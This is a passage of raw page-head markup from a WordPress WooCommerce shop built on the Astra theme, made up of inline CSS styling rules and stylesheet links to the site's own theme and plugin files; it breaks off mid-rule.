.ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-desktop .ast-primary-header-bar .ast-header-woo-cart,.ast-desktop .ast-primary-header-bar .ast-header-edd-cart{line-height:70px;min-height:70px;}.woocommerce .ast-site-header-cart,.ast-site-header-cart{display:flex;flex-wrap:wrap;align-items:center;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}@media (min-width:769px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:768px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-outline{background:transparent;color:#2a2a2a;border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-style:solid;border-color:#2a2a2a;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#2a2a2a;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#2a2a2a;}.ast-below-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}.ast-mobile-header-wrap .ast-below-header-bar ,.ast-below-header-bar .site-below-header-wrap{min-height:60px;}.ast-desktop .ast-below-header-bar .main-header-menu > .menu-item{line-height:60px;}.ast-desktop .ast-below-header-bar .ast-header-woo-cart,.ast-desktop .ast-below-header-bar .ast-header-edd-cart{line-height:60px;}.ast-below-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}.ast-below-header-bar{background-color:#eeeeee;}.ast-header-break-point .ast-below-header-bar{background-color:#eeeeee;}.ast-below-header-bar{display:block;}@media (max-width:768px){.ast-header-break-point .ast-below-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-below-header-bar{display:grid;}}:root{--e-global-color-astglobalcolor0:#3bc2b1;--e-global-color-astglobalcolor1:#5a442c;--e-global-color-astglobalcolor2:#010101;--e-global-color-astglobalcolor3:#007481;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#F2F5F7;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='astra-menu-animation-css' href='https://www.susandunn.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.11.13' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.susandunn.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.5.2' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://www.susandunn.com/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=6.0.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.susandunn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-print-products-css' href='https://www.susandunn.com/wp-content/plugins/woocommerce-print-products/public/css/woocommerce-print-products-public.css?ver=1.8.9' media='all' />
<link rel='stylesheet' id='wwp-wholesale-css' href='https://www.susandunn.com/wp-content/plugins/woocommerce-wholesale-pricing/assets/css/wwp-css-script.css?ver=1.1.0' media='' />
<link rel='stylesheet' id='wwp_dataTables-css' href='https://www.susandunn.com/wp-content/plugins/woocommerce-wholesale-pricing/assets/css/jquery.dataTables.min.css?ver=1.0.0' media='' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.susandunn.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.susandunn.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.susandunn.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=4.11.13' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.susandunn.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=4.11.13' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.susandunn.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=4.11.13' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#3bc2b1;color:#000000;}.woocommerce-message, .woocommerce-info{border-top-color:#3bc2b1;}.woocommerce-message::before,.woocommerce-info::before{color:#3bc2b1;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#000000;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#3bc2b1;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#3bc2b1;color:var(--ast-global-color-5);}.woocommerce-MyAccount-navigation-link.is-active a{color:#007481;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#3bc2b1;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-3);}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:var(--ast-global-color-5);}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:var(--ast-global-color-5);border-color:#86cebd;background-color:#86cebd;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:#007481;background-color:#007481;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#3bc2b1;}@media (min-width:545px) and (max-width:768px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:768px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:769px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:left;}.woocommerce #reviews #review_form_wrapper{float:right;}}@media (max-width:768px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack 